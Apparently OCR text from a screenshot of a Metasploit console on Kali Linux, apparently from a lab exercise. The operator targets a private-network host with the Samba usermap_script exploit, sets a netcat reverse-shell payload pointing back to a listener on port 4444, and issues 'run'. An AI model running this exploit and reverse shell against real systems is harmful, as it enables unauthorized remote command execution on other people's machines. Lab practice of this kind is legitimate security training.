 1 2 3 4 9:01
metasploit
File Actions Edit View Help
metasploit × varios ×
Trash
Id Name
-- ----
0 Automatic
File System
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.1.164
rhosts => 192.168.1.164
msf6 exploit(multi/samba/usermap_script) > show options
Home
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.164 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run